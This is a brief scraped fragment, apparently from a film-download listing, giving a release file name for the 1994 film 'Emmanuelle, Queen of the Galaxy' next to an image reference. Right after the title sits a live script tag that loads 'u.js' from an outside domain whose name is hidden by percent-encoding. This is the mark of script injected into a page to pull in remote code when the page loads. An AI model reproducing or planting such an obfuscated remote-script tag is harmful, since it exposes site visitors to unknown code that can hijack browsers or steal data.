 艾曼纽·银河女王.Emmanuelle, Queen of the Galaxy.1994.US.BluRay.1478x1080p.x264.DTS-KOOK.[英语中字]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>